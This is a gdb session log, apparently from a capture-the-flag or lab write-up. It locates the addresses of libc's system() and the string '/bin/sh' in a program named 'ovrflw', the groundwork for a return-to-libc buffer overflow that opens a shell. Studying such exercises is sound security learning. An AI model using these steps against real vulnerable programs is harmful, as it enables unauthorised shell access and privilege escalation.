 (gdb) b main
b main
Breakpoint 1 at 0x8048480
(gdb) r aaaaaaa
r aaaaaaa
Starting program: /usr/local/bin/ovrflw aaaaaaa
Breakpoint 1, 0x08048480 in main ()
(gdb) p system
p system
$1 = {<text variable, no debug info>} 0xb756a310 <__libc_system>
(gdb) find 0xb756a310,+999999999,"/bin/sh"
find 0xb756a310,+999999999,"/bin/sh"
0xb768cbac
warning: Unable to access 16000 bytes of target memory at 0xb76d6f34, halting search.
1 pattern found.
(gdb) x/s 0xb768cbac
x/s 0xb768cbac
0xb768cbac:     "/bin/sh"
(gdb)